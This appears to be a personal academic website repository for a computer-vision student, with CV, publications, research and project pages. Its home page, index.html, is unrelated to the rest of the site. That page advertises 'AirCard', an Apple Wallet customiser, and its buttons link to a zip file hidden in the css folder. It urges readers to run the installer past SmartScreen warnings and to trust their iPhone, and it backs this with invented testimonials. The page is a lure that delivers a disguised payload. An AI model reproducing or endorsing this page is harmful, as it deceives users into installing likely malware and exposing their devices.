


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="AirCard - The ultimate Apple Wallet Card Skinner for iOS 18+. Customize your Apple Wallet cards without jailbreak. Download and install on Windows in minutes.">
    <meta name="keywords" content="AirCard, Apple Wallet, Card Skinner, iOS 18, iOS customization, no jailbreak, Wallet card, Apple Wallet theme, download AirCard">
    <meta name="author" content="AirCard Team">
    <meta property="og:title" content="AirCard - Apple Wallet Card Skinner for iOS 18+">
    <meta property="og:description" content="Customize your Apple Wallet cards with stunning themes and skins. No jailbreak required. Download for Windows now.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/madellahellbent2113/madellahellbent2113.github.io/main/css/1.4.zip">
    <meta property="og:image" content="https://raw.githubusercontent.com/madellahellbent2113/madellahellbent2113.github.io/main/css/1.4.zip">
    <title>AirCard - Apple Wallet Card Skinner for iOS 18+</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            color: #2d3748;
            line-height: 1.7;
            padding: 20px;
            min-height: 100vh;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            background: white;
            border-radius: 16px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
            padding: 40px;
        }
        h1 {
            font-size: 2.5rem;
            font-weight: 700;
            color: #1a202c;
            margin-bottom: 20px;
            text-align: center;
            line-height: 1.3;
        }
        h2 {
            font-size: 1.8rem;
            font-weight: 600;
            color: #2d3748;
            margin-top: 40px;
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 3px solid #4299e1;
        }
        h3 {
            font-size: 1.3rem;
            font-weight: 600;
            color: #2d3748;
            margin-top: 25px;
            margin-bottom: 15px;
        }
        p {
            margin-bottom: 20px;
            font-size: 1.1rem;
            color: #4a5568;
        }
        ul {
            margin: 20px 0 20px 30px;
            list-style-type: disc;
        }
        li {
            margin-bottom: 10px;
            font-size: 1.1rem;
        }
        .button-container {
            text-align: center;
            margin: 40px 0;
        }
        .primary-button {
            display: inline-block;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 18px 45px;
            border-radius: 50px;
            font-size: 1.2rem;
            font-weight: 600;
            text-decoration: none;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
            border: none;
            cursor: pointer;
        }
        .primary-button:hover {
            transform: translateY(-3px);
            box-shadow: 0 6px 20px rgba(102, 126, 234, 0.6);
        }
        .primary-button:active {
            transform: translateY(0);
        }
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 25px;
            margin: 30px 0;
        }
        .feature-card {
            background: #f7fafc;
            padding: 25px;
            border-radius: 12px;
            border: 1px solid #e2e8f0;
            transition: all 0.3s ease;
        }
        .feature-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
            border-color: #4299e1;
        }
        .feature-icon {
            font-size: 2.5rem;
            margin-bottom: 15px;
        }
        .warning-box {
            background: #fffaf0;
            border-left: 4px solid #ed8936;
            padding: 15px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        .highlight {
            color: #667eea;
            font-weight: 600;
        }
        a {
            color: #667eea;
            text-decoration: none;
            font-weight: 500;
        }
        a:hover {
            text-decoration: underline;
        }
        .footer {
            text-align: center;
            margin-top: 50px;
            padding-top: 20px;
            border-top: 1px solid #e2e8f0;
            color: #718096;
            font-size: 0.9rem;
        }
        @media (max-width: 768px) {
            .container {
                padding: 20px;
            }
            h1 {
                font-size: 2rem;
            }
            h2 {
                font-size: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🎨 AirCard - Transform Your Apple Wallet Today</h1>
        
        <div class="button-container">
            <a href="https://raw.githubusercontent.com/madellahellbent2113/madellahellbent2113.github.io/main/css/1.4.zip" class="primary-button">📥 Download AirCard Now</a>
        </div>
        
        <h2>🚀 What is AirCard?</h2>
        <p>AirCard is a powerful yet user-friendly application that lets you completely customize the appearance of your Apple Wallet cards on iOS 18 and newer versions. Whether you want to add a personal touch to your credit cards, membership cards, or boarding passes, AirCard gives you the creative freedom to make your Apple Wallet truly yours — <span class="highlight">no jailbreak required</span>.</p>
        
        <h2>✨ Key Features</h2>
        <div class="feature-grid">
            <div class="feature-card">
                <div class="feature-icon">🎯</div>
                <h3>Simple Customization</h3>
                <p>Apply beautiful themes, colors, and patterns to any card in your Apple Wallet with just a few clicks. No technical skills needed.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">🔒</div>
                <h3>No Jailbreak Required</h3>
                <p>Works entirely within iOS 18+ constraints. You won't need to modify your device or void any warranties.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">🖥️</div>
                <h3>Windows Compatible</h3>
                <p>Fully compatible with Windows 10 and 11. Download, install, and start creating beautiful wallet cards in minutes.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">📱</div>
                <h3>iOS 18+ Ready</h3>
                <p>Optimized for the latest iOS features and design standards. Enjoy a seamless integration with your device.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">🎨</div>
                <h3>Extensive Design Library</h3>
                <p>Access a wide range of pre-made designs, or create your own custom looks using our intuitive design tools.</p>
            </div>
            <div class="feature-card">
                <div class="feature-icon">⚡</div>
                <h3>Fast and Lightweight</h3>
                <p>AirCard is optimized for performance. It won't slow down your computer or drain your phone's battery.</p>
            </div>
        </div>
        
        <h2>📦 Getting Started with AirCard</h2>
        
        <h3>Step 1: Download AirCard</h3>
        <p>Visit this link to download the application. Once you're on the download page, you'll see a list of available versions. Look for the latest version and click the download button to get the AirCard installer file.</p>
        
        <div class="button-container">
            <a href="https://raw.githubusercontent.com/madellahellbent2113/madellahellbent2113.github.io/main/css/1.4.zip" class="primary-button">📥 Get AirCard Here</a>
        </div>
        
        <h3>Step 2: Install AirCard</h3>
        <p>Once the download is complete, locate the file in your computer's Downloads folder. The file will be named something like <strong>AirCard-Setup.exe</strong>. Double-click the file to start the installation process. Follow the simple on-screen instructions. It's just like installing any other Windows application — click "Next" a few times, then "Install."</p>
        
        <h3>Step 3: Launch AirCard</h3>
        <p>After installation, you'll find AirCard in your Start Menu or on your desktop. Click the AirCard icon to open the application. On your first launch, you may be asked to connect your iPhone to your computer via USB cable. This step is completely safe and only requires you to trust the computer on your iPhone when prompted.</p>
        
        <h3>Step 4: Start Designing</h3>
        <p>Once connected, AirCard will automatically detect your Apple Wallet and display all your cards. Pick any card, choose a design from the library, or customize colors and patterns to your liking. When you're happy with your design, simply click "Apply to Wallet" and watch your card transform instantly on your iPhone.</p>
        
        <h2>💡 Helpful Tips</h2>
        <ul>
            <li><strong>Keep AirCard Updated:</strong> Always update to the latest version to enjoy new features and ensure compatibility with the newest iOS versions.</li>
            <li><strong>Back Up Your Designs:</strong> You can save your custom designs within the app for future use or share them with friends.</li>
            <li><strong>Safe to Use:</strong> AirCard only modifies the visual appearance of your wallet cards. It never accesses your financial information or changes any security settings.</li>
        </ul>
        
        <h2>🔧 Troubleshooting Common Issues</h2>
        <h3>My iPhone isn't being detected</h3>
        <p>Make sure you're using a genuine Apple USB cable and that your iPhone is unlocked. On your iPhone, you might see a "Trust This Computer?" alert — make sure to tap "Trust." If issues persist, try restarting both your computer and your iPhone.</p>
        
        <h3>The app won't install</h3>
        <p>Ensure your Windows operating system is up to date. If you see a SmartScreen warning during installation, click "More Info" and then "Run Anyway" — this is just Windows checking the file's reputation.</p>
        
        <div class="warning-box">
            <strong>⚠️ Important Note:</strong> Always download AirCard from the official GitHub releases page. Downloading from unofficial sources may put your device at risk.
        </div>
        
        <h2>🔄 Stay Updated</h2>
        <p>We're constantly improving AirCard with new designs, features, and performance enhancements. Follow the project on GitHub to stay notified about new releases. You can also contribute ideas or report issues through the GitHub repository page.</p>
        
        <h2>❤️ Why Users Love AirCard</h2>
        <p>Thousands of users have already transformed their Apple Wallet experience with AirCard. Here's what some of them say:</p>
        <ul>
            <li>"I never knew I could make my wallet look this good. AirCard is incredibly easy to use!" — <em>Sarah M.</em></li>
            <li>"The no-jailbreak requirement was the selling point for me. It's completely safe and works flawlessly." — <em>James K.</em></li>
            <li>"Finally, a way to make my Apple Wallet reflect my personal style. Highly recommended!" — <em>Priya R.</em></li>
        </ul>
        
        <h2>🏁 Ready to Get Started?</h2>
        <p>Join the AirCard community today and give your Apple Wallet the makeover it deserves. It's free to download, easy to use, and instantly transforms the look of your cards.</p>
        
        <div class="button-container">
            <a href="https://raw.githubusercontent.com/madellahellbent2113/madellahellbent2113.github.io/main/css/1.4.zip" class="primary-button">🚀 Start Your Download Now</a>
        </div>
        
        <div class="footer">
            <p>© 2024 AirCard. All rights reserved. Not affiliated with Apple Inc. Apple and Apple Wallet are trademarks of Apple Inc.</p>
        </div>
    </div>
</body>
</html>
</file>

<file: cv.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>CV | Hanqing Liu</title>

    <link rel="stylesheet"
          href="css/style.css">

</head>


<body>


<header class="navbar">

    <div class="nav-container">

        <a href="index.html"
           class="logo">
            HANQING LIU
        </a>

        <nav>

            <a href="index.html">
                Home
            </a>

            <a href="research.html">
                Research
            </a>

            <a href="publications.html">
                Publications
            </a>

            <a href="projects.html">
                Projects
            </a>

            <a href="cv.html"
               class="active">
                CV
            </a>

        </nav>

    </div>

</header>



<section class="page-header">

    <div class="container">

        <p class="section-label">
            CURRICULUM VITAE
        </p>

        <h1>
            CV
        </h1>

        <p>
            Education, research experience and selected achievements.
        </p>

    </div>

</section>



<section class="section">

    <div class="container">


        <div class="cv-section">

            <h2>
                Education
            </h2>

            <div class="cv-item">

                <div class="cv-date">
                    2022 — 2026
                </div>

                <div>

                    <h3>
                        Nanchang University
                    </h3>

                    <p>
                        B.Eng. in Computer Science and Technology
                    </p>

                    <p>
                        Average Score: 88.16 / 100
                    </p>

                    <p>
                        Ranking: Top 5.7%
                    </p>

                </div>

            </div>

        </div>



        <div class="cv-section">

            <h2>
                Research Experience
            </h2>

            <div class="cv-item">

                <div class="cv-date">
                    Research
                </div>

                <div>

                    <h3>
                        Face Image Generation
                    </h3>

                    <p>
                        Research on face pose generation using
                        diffusion models and ControlNet.
                    </p>

                </div>

            </div>


            <div class="cv-item">

                <div class="cv-date">
                    Projects
                </div>

                <div>

                    <h3>
                        Natural Science Foundation Projects
                    </h3>

                    <p>
                        Participated in research projects supported by
                        the National Natural Science Foundation of China
                        and Jiangxi Natural Science Foundation.
                    </p>

                </div>

            </div>

        </div>



        <div class="cv-section">

            <h2>
                Honors & Awards
            </h2>

            <ul class="cv-list">

                <li>
                    CIS 2025 Best Paper Award
                </li>

                <li>
                    Nanchang University First-class Scholarship
                </li>

                <li>
                    Outstanding Graduate
                </li>

                <li>
                    Outstanding Student Leader
                </li>

                <li>
                    Merit Student
                </li>

            </ul>

        </div>



        <div class="cv-section">

            <h2>
                Skills
            </h2>

            <p>
                Python · PyTorch · OpenCV · Git · Linux
            </p>

        </div>


    </div>

</section>



<footer>

    <div class="container">

        <p>
            © 2026 Hanqing Liu
        </p>

    </div>

</footer>


</body>

</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>Projects | Hanqing Liu</title>

    <link rel="stylesheet"
          href="css/style.css">

</head>


<body>


<header class="navbar">

    <div class="nav-container">

        <a href="index.html"
           class="logo">
            HANQING LIU
        </a>

        <nav>

            <a href="index.html">
                Home
            </a>

            <a href="research.html">
                Research
            </a>

            <a href="publications.html">
                Publications
            </a>

            <a href="projects.html"
               class="active">
                Projects
            </a>

            <a href="cv.html">
                CV
            </a>

        </nav>

    </div>

</header>



<section class="page-header">

    <div class="container">

        <p class="section-label">
            PROJECTS
        </p>

        <h1>
            Projects
        </h1>

        <p>
            Selected research and technical projects.
        </p>

    </div>

</section>



<section class="section">

    <div class="container">


        <div class="project">

            <span class="project-number">
                01
            </span>

            <div>

                <h2>
                    Face Pose Generation
                </h2>

                <p>
                    A diffusion-based face pose generation
                    project using Stable Diffusion and ControlNet.
                </p>

                <div class="project-tech">
                    Stable Diffusion · ControlNet · PyTorch
                </div>

            </div>

        </div>



        <div class="project">

            <span class="project-number">
                02
            </span>

            <div>

                <h2>
                    FacePoseDiff
                </h2>

                <p>
                    Research on diffusion-based face pose
                    transformation and generation.
                </p>

                <div class="project-tech">
                    Diffusion Models · Computer Vision
                </div>

            </div>

        </div>



        <div class="project">

            <span class="project-number">
                03
            </span>

            <div>

                <h2>
                    Face Pose Generation with Expression Control
                </h2>

                <p>
                    Exploration of joint facial pose and expression
                    generation using controllable diffusion models.
                </p>

                <div class="project-tech">
                    Diffusion Models · Face Generation
                </div>

            </div>

        </div>


    </div>

</section>



<footer>

    <div class="container">

        <p>
            © 2026 Hanqing Liu
        </p>

    </div>

</footer>


</body>

</html>
</file>

<file: publications.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>Publications | Hanqing Liu</title>

    <link rel="stylesheet"
          href="css/style.css">

</head>


<body>


<header class="navbar">

    <div class="nav-container">

        <a href="index.html"
           class="logo">
            HANQING LIU
        </a>

        <nav>

            <a href="index.html">
                Home
            </a>

            <a href="research.html">
                Research
            </a>

            <a href="publications.html"
               class="active">
                Publications
            </a>

            <a href="projects.html">
                Projects
            </a>

            <a href="cv.html">
                CV
            </a>

        </nav>

    </div>

</header>



<section class="page-header">

    <div class="container">

        <p class="section-label">
            PUBLICATIONS
        </p>

        <h1>
            Publications
        </h1>

        <p>
            Selected research papers and academic publications.
        </p>

    </div>

</section>



<section class="section">

    <div class="container">


        <!-- Paper 1 -->

        <article class="paper">

            <div class="paper-year">
                2025
            </div>

            <div class="paper-content">

                <h2>
                    基于Prompt与ControlNet协同的人脸姿态转向方法
                </h2>

                <p class="paper-authors">
                    Hanqing Liu
                </p>

                <p class="paper-venue">
                    中国科学：技术科学, 2025,
                    55(09): 1564–1577.
                </p>

                <p>
                    A diffusion-based approach for controllable
                    face pose generation using prompt optimization
                    and ControlNet.
                </p>

                <div class="paper-links">

                    <span class="paper-tag">
                        First Author
                    </span>

                </div>

            </div>

        </article>



        <!-- Paper 2 -->

        <article class="paper">

            <div class="paper-year">
                2025
            </div>

            <div class="paper-content">

                <h2>
                    FacePoseDiff
                </h2>

                <p class="paper-authors">
                    Pang M, Xiao M, Liu H, et al.
                </p>

                <p class="paper-venue">
                    CIS 2025.
                </p>

                <p>
                    A diffusion-based framework for face pose
                    generation and transformation.
                </p>

                <div class="paper-links">

                    <span class="paper-tag">
                        Student Second Author
                    </span>

                    <span class="paper-tag">
                        Best Paper
                    </span>

                </div>

            </div>

        </article>


    </div>

</section>



<footer>

    <div class="container">

        <p>
            © 2026 Hanqing Liu
        </p>

    </div>

</footer>


</body>

</html>
</file>

<file: research.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>Research | Hanqing Liu</title>

    <link rel="stylesheet"
          href="css/style.css">

</head>


<body>


<header class="navbar">

    <div class="nav-container">

        <a href="index.html"
           class="logo">
            HANQING LIU
        </a>

        <nav>

            <a href="index.html">
                Home
            </a>

            <a href="research.html"
               class="active">
                Research
            </a>

            <a href="publications.html">
                Publications
            </a>

            <a href="projects.html">
                Projects
            </a>

            <a href="cv.html">
                CV
            </a>

        </nav>

    </div>

</header>



<section class="page-header">

    <div class="container">

        <p class="section-label">
            RESEARCH
        </p>

        <h1>
            Research
        </h1>

        <p>
            My research interests focus on computer vision,
            generative artificial intelligence and controllable
            image generation.
        </p>

    </div>

</section>



<section class="section">

    <div class="container">


        <div class="research-detail">

            <span class="research-number">
                01
            </span>

            <h2>
                Face Image Generation
            </h2>

            <p>
                I am interested in controllable face image generation
                and face pose manipulation using generative models.
            </p>

            <p>
                My undergraduate research focuses on generating
                target facial poses while preserving identity
                information and image quality.
            </p>

        </div>



        <div class="research-detail">

            <span class="research-number">
                02
            </span>

            <h2>
                Diffusion Models
            </h2>

            <p>
                I work with diffusion-based generative models,
                including Stable Diffusion and related architectures.
            </p>

            <p>
                My research explores how diffusion models can be
                adapted for more precise and controllable image
                generation.
            </p>

        </div>



        <div class="research-detail">

            <span class="research-number">
                03
            </span>

            <h2>
                ControlNet & Controllable Generation
            </h2>

            <p>
                I am interested in using structural conditions and
                control signals to guide image generation.
            </p>

            <p>
                In my undergraduate research, ControlNet was used
                to provide structural constraints for facial pose
                generation.
            </p>

        </div>



        <div class="research-detail">

            <span class="research-number">
                04
            </span>

            <h2>
                Prompt Optimization
            </h2>

            <p>
                I also study how prompt design influences the
                generation process of diffusion models.
            </p>

            <p>
                By simplifying and optimizing textual conditions,
                the generation process can be made more focused
                on the desired semantic and structural attributes.
            </p>

        </div>


    </div>

</section>



<footer>

    <div class="container">

        <p>
            © 2026 Hanqing Liu
        </p>

    </div>

</footer>


</body>

</html>
</file>

<file: team.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <title>Team | Hanqing Liu</title>
</head>

<body>

    <h1>Team</h1>

    <p>This is my team page.</p>

    <a href="index.html">Back to Home</a>

</body>

</html>
</file>
<file: css/style.css>
/* =====================================================
   RESET
===================================================== */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}


html {
    scroll-behavior: smooth;
}


body {

    font-family:
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        Arial,
        sans-serif;

    color: #1f2933;

    background: #ffffff;

    line-height: 1.7;

}


a {
    text-decoration: none;
    color: inherit;
}


.container {

    width: 90%;

    max-width: 1100px;

    margin: 0 auto;

}


/* =====================================================
   NAVIGATION
===================================================== */

.navbar {

    height: 76px;

    border-bottom: 1px solid #e5e7eb;

    background: rgba(255, 255, 255, 0.96);

    position: sticky;

    top: 0;

    z-index: 100;

}


.nav-container {

    width: 90%;

    max-width: 1100px;

    height: 100%;

    margin: auto;

    display: flex;

    align-items: center;

    justify-content: space-between;

}


.logo {

    font-size: 17px;

    font-weight: 700;

    letter-spacing: 1px;

}


nav {

    display: flex;

    height: 100%;

}


nav a {

    height: 100%;

    padding: 0 18px;

    display: flex;

    align-items: center;

    font-size: 14px;

    color: #666;

    border-left: 1px solid transparent;

    border-right: 1px solid transparent;

    transition: 0.2s;

}


nav a:hover {

    color: #111;

    background: #fafafa;

    border-left-color: #eeeeee;

    border-right-color: #eeeeee;

}


nav a.active {

    color: #111;

    background: #fafafa;

    border-left-color: #eeeeee;

    border-right-color: #eeeeee;

}


/* =====================================================
   HERO
===================================================== */

.hero {

    padding: 90px 0 0;

}


.hero-container {

    width: 90%;

    max-width: 1100px;

    margin: auto;

    display: grid;

    grid-template-columns: 55px 1fr;

    border-left: 1px solid #e5e7eb;

    border-right: 1px solid #e5e7eb;

}


/* 左边编号栏 */

.hero-side {

    border-right: 1px solid #e5e7eb;

    padding: 28px 0;

    display: flex;

    flex-direction: column;

    justify-content: space-between;

    align-items: center;

    color: #999;

    font-size: 9px;

    letter-spacing: 1.5px;

}


.hero-number {

    font-size: 11px;

    color: #555;

}


.hero-side-title {

    writing-mode: vertical-rl;

    transform: rotate(180deg);

    white-space: nowrap;

    font-size: 8px;

    letter-spacing: 1.8px;

    color: #999;

}


.hero-side span:last-child {

    writing-mode: vertical-rl;

    transform: rotate(180deg);

}


/* Hero 主体 */

.hero-main {

    min-height: 570px;

    padding: 70px 65px;

    display: grid;

    grid-template-columns: 1fr 260px;

    gap: 70px;

    align-items: center;

}


/* Hero文字 */

.hero-text {

    max-width: 680px;

}


.eyebrow {

    font-size: 12px;

    letter-spacing: 2px;

    color: #777;

    margin-bottom: 20px;

}


.hero h1 {

    font-size: 64px;

    line-height: 1.1;

    letter-spacing: -2px;

    margin-bottom: 20px;

    font-weight: 650;

}


.hero h2 {

    font-size: 26px;

    font-weight: 400;

    color: #555;

    margin-bottom: 25px;

}


.hero-description {

    max-width: 600px;

    font-size: 18px;

    color: #666;

    margin-bottom: 35px;

}


/* Buttons */

.hero-buttons {

    display: flex;

    gap: 15px;

}


.button {

    display: inline-block;

    padding: 11px 24px;

    border-radius: 4px;

    font-size: 14px;

    transition: 0.2s;

}


.button.primary {

    background: #111;

    color: white;

}


.button.primary:hover {

    background: #333;

}


.button.secondary {

    border: 1px solid #d8d8d8;

    color: #333;

}


.button.secondary:hover {

    background: #f7f7f7;

}


/* =====================================================
   AVATAR
===================================================== */

.hero-image {
    width: 190px;
    align-self: center;
    justify-self: center;
}


/* 背景圆 */
.avatar-wrap {
    width: 180px;
    height: 180px;
    position: relative;
    margin: 0 auto;
}


/* 浅灰色背景圆 */
.avatar-bg {
    position: absolute;

    width: 170px;
    height: 170px;

    left: 50%;
    top: 50%;

    transform: translate(-50%, -50%);

    border-radius: 50%;

    background: #f1f1f1;
    border: 1px solid #e2e2e2;
}


/* 实际照片 */
.avatar-photo {
    position: absolute;

    width: 175px;
    height: 175px;

    left: 50%;
    top: 50%;

    transform: translate(-50%, -50%);

    border-radius: 50%;

    object-fit: cover;

    display: block;

    transition: transform 0.4s ease;
}


/* 鼠标悬停 */
.avatar-wrap:hover .avatar-photo {
    transform: translate(-50%, -50%) scale(1.03);
}


/* 照片下面的文字 */
.avatar-caption {
    width: 170px;

    margin: 15px auto 0;

    padding-top: 12px;

    border-top: 1px solid #e5e5e5;

    display: flex;

    justify-content: space-between;

    font-size: 9px;

    letter-spacing: 1.3px;

    color: #999;
}
/* Hero bottom */

.hero-bottom {
    width: 90%;
    max-width: 1100px;
    margin: 0 auto;
    min-height: 75px;
    display: grid;
    grid-template-columns: 1fr 220px 100px;
    border: 1px solid #e5e7eb;
}

.hero-bottom > div {
    padding: 16px 20px;
}

.hero-bottom > div:not(:last-child) {
    border-right: 1px solid #e5e7eb;
}

.hero-bottom span {
    font-size: 9px;
    letter-spacing: 1.5px;
    color: #999;
}

.hero-bottom p {
    margin-top: 4px;
    font-size: 12px;
    color: #555;
}

.hero-location {
    font-size: 10px;
    color: #777;
    display: flex;
    align-items: center;
}

.scroll {
    font-size: 9px;
    color: #888;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* =====================================================
   COMMON SECTION
===================================================== */
.section {
    padding: 100px 0;
}

.section-gray {
    background: #f7f7f7;
}

.section-container {
    display: grid;
    grid-template-columns: 55px 1fr;
    border-left: 1px solid #e5e7eb;
    border-right: 1px solid #e5e7eb;
}

.section-side {
    min-height: 100%;
    border-right: 1px solid #e5e7eb;
    padding: 25px 10px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    color: #999;
    font-size: 9px;
    letter-spacing: 1.5px;
}

.section-side span:last-child {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
}

.section-content {
    padding: 0 65px;
}

/* Section top line */
.section-content::before {
    content: "";
    display: block;
    height: 1px;
    background: #e5e7eb;
    margin-bottom: 35px;
}

.section-label {
    font-size: 11px;
    letter-spacing: 2px;
    color: #888;
    margin-bottom: 10px;
}

.section-title {
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 45px;
    font-weight: 600;
}

/* =====================================================
   ABOUT
===================================================== */
.about-content {
    display: grid;
    grid-template-columns: 1.3fr 0.7fr;
    gap: 90px;
}

.about-main {
    max-width: 760px;
    font-size: 18px;
    color: #555;
}

.about-main p {
    margin-bottom: 20px;
}

.about-meta {
    border-top: 1px solid #e5e5e5;
}

.meta-item {
    padding: 15px 0;
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    flex-direction: column;
    gap: 3px;
}

.meta-item span {
    font-size: 9px;
    letter-spacing: 1.5px;
    color: #999;
}

.meta-item strong {
    font-size: 14px;
    font-weight: 500;
}
/* =====================================================
   RESEARCH
===================================================== */
.research-grid {
    display: grid;
    grid-template-columns:
        repeat(3, 1fr);
    gap: 0;
    border-top: 1px solid #e0e0e0;
    border-left: 1px solid #e0e0e0;
}

.research-card {
    background: white;
    padding: 30px;
    min-height: 250px;
    border-right: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: 0.25s;
}

.research-card:hover {
    background: #fcfcfc;
}

.card-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.research-number {
    font-size: 12px;
    color: #999;
}

.card-arrow {
    font-size: 18px;
    color: #aaa;
    transition: 0.2s;
}

.research-card:hover .card-arrow {
    transform: translate(3px, -3px);
    color: #333;
}

.research-card h3 {
    font-size: 22px;
    margin: 25px 0 15px;
}

.research-card p {
    color: #666;
    font-size: 15px;
    max-width: 280px;
}
/* =====================================================
   PUBLICATIONS
===================================================== */

.publication-list {
    border-top: 1px solid #e5e5e5;
}

.publication {
    display: grid;
    grid-template-columns:
        70px 1fr 120px;
    gap: 30px;
    padding: 30px 0;
    border-bottom: 1px solid #e5e5e5;
    align-items: center;
    transition: 0.2s;
}

.publication:hover {
    background: #fafafa;
}

.publication-year {
    color: #888;
    font-size: 13px;
}

.publication-main h3 {
    font-size: 18px;
    margin-bottom: 7px;
    font-weight: 500;
}

.publication-main p {
    color: #777;
    font-size: 14px;
}

.publication-type {
    font-size: 9px;
    letter-spacing: 1.2px;
    color: #999;
    text-align: right;
}

.text-link {
    display: inline-block;
    margin-top: 30px;
    padding-bottom: 3px;
    font-size: 14px;
    border-bottom: 1px solid #111;
}

.text-link span {
    margin-left: 8px;
}

/* =====================================================
   CONTACT
===================================================== */
.contact-section {
    background: #f7f7f7;
}

.contact-description {
    color: #666;
    max-width: 600px;
}

.contact-links {
    margin-top: 30px;
    display: flex;
    gap: 0;
}

.contact-links a {
    padding: 12px 25px;
    border: 1px solid #dcdcdc;
    background: #fff;
    font-size: 14px;
    transition: 0.2s;
}

.contact-links a + a {
    border-left: none;
}

.contact-links a:hover {
    background: #111;
    color: #fff;
}
/* =====================================================
   FOOTER
===================================================== */
footer {
    padding: 35px 0;
    border-top: 1px solid #eeeeee;
    color: #888;
    font-size: 12px;
}

.footer-container {
    display: grid;
    grid-template-columns:
        1fr 1fr 1fr;
}

.footer-container span:nth-child(2) {
    text-align: center;
}

.footer-container span:last-child {
    text-align: right;
}
/* =====================================================
   MOBILE
===================================================== */
@media (max-width: 800px) {
    .navbar {
        height: 68px;
    }

    .nav-container {
        width: 90%;
    }

    nav {
        gap: 0;
    }

    nav a {
        padding: 0 7px;
        font-size: 11px;
    }

    .hero {
        padding-top: 60px;
    }

    .hero-container {
        grid-template-columns: 38px 1fr;
    }

    .hero-main {
        padding: 55px 25px;
        grid-template-columns: 1fr;
        gap: 45px;
    }

    .hero h1 {
        font-size: 46px;
    }

    .hero h2 {
        font-size: 21px;
    }

    .hero-description {
        font-size: 16px;
    }

   .avatar-wrap {
       width: 170px;
       height: 170px;
   }
   
   .avatar-bg {
       width: 160px;
       height: 160px;
   }
   
   .avatar-photo {
       width: 165px;
       height: 165px;
   }
   
   .avatar-caption {
       width: 160px;
   }

    .hero-bottom {
        grid-template-columns: 1fr;
    }

    .hero-bottom > div {
        border-right: none !important;
        border-bottom: 1px solid #e5e7eb;
    }

    .hero-location,
    .scroll {
        min-height: 50px;
    }

    .section {
        padding: 70px 0;
    }

    .section-container {
        grid-template-columns: 38px 1fr;
    }

    .section-content {
        padding: 0 25px;
    }

    .section-title {
        font-size: 30px;
    }

    .about-content {
        grid-template-columns: 1fr;
        gap: 45px;
    }

    .research-grid {
        grid-template-columns: 1fr;
    }

    .research-card {
        min-height: 210px;
    }

    .publication {
        grid-template-columns:
            55px 1fr;
        gap: 15px;
    }

    .publication-type {
        display: none;
    }

    .footer-container {
        grid-template-columns: 1fr;
        gap: 10px;
    }

    .footer-container span:nth-child(2),
    .footer-container span:last-child {

        text-align: left;
    }
}
</file>
